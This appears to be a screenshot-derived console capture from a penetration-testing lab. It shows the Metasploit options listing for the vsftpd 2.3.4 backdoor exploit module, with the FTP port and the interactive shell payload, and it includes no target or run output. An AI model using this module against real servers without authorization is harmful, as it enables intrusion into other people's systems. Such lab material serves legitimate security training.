 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic